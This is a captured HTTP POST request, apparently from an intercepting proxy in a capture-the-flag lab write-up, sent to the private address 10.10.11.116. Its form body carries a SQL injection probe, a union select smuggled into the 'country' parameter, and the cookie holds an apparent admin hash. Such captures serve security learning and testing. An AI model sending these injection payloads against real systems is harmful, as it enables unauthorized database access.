 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.116/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: http://10.10.11.116
11 Connection: close
12 Cookie: user=21232f297a57a5a743894a0e4a801fc3
13 Upgrade-Insecure-Requests: 1
14
15 username=acaca&country=Brazil' union select 1-- -